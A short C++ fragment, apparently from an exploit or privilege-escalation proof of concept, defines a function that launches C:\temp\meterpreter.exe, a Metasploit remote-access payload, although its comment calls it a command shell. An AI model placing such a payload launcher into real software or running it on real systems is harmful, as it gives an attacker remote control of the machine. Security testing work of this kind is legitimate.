 // Launches a command shell process
static bool LaunchShell()
{
TCHAR CommandLine[] = TEXT("C:\\temp\\meterpreter.exe");
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
{
return false;
}
CloseHandle(ProcessInfo.hThread);
CloseHandle(ProcessInfo.hProcess);
return true;
}